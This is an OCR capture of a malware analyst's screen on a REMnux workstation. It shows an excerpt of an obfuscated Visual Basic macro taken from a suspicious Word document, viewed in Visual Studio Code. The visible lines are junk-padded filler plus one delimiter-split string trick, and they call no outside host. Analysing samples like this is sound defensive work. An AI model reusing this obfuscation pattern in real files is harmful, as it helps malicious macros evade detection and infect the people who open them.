 66 - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
66 71
home > remnux > Desktop > sample > 66
Fdfqgtaxs Aa Abl .* 1 of 4
104 Ememnonv = CSng(Xdoykoos
105 Ogkpanudaoqqz = CLng(Uhhjqoibbvx)
106 Next
107 If TPYh3 > Cpvdpgyhd Then
108 cwnE5IZ = Sin(680)
109 Nxtdahtobdlf = Hjfejtdvobks
110 Tohqimwt = CByte(8 - CSng(636))
111 End If
112 If TPYh3 > Btbiqbqkx Then
113 cwnE5IZ = Sin(1)
114 Wscuessir = Vsvnwuwmu
115 Acqsvenlzva = CByte(84 - CSng(3))
116 End If
117 Lfulvdmguy = Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=w" + dv + T, fd)
118 For Mcomorhckbi = jQFmW To Hzvaoosdoa
119 Zmh = WwUhlg2s - CDbl(ThE * 353)
120 Ssosjhtyofp = CSng(Afndshfw)
121 Xwachmmycuw = CLng(Tkbtpqxcjmwnj)
122 Next
123 If TPYh3 > Vsouqdqv Then
124 cwnE5IZ = Sin(680)
125 Llbgnohfg = Rnpfenojdoxh
126 Jgbeudos = CByte(8 - CSng(636))
127 End If
0 0 Ln 117, Col 67 (46 selected) Spaces: 6 UTF-8 LF Visual Basic
remnux@remnu... IX5076904.doc ... 66 - Visual Studi... 17:47